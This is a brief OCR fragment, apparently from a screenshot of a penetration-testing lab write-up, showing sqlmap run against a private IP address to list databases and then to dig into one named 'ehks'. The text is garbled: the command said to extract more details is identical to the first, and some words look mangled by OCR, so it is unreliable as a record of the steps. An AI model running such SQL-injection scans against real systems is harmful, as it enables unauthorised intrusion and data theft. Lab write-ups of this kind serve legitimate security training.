
sqlmap -u http://192.168.1.103/index.htm
Upon successful completion of the SQLMAP scan, we got
the list of all databases!! Now we tried using
ehks
database, with the following command to extract other
details
sqlmap -u http://192.168.1.103/index.htm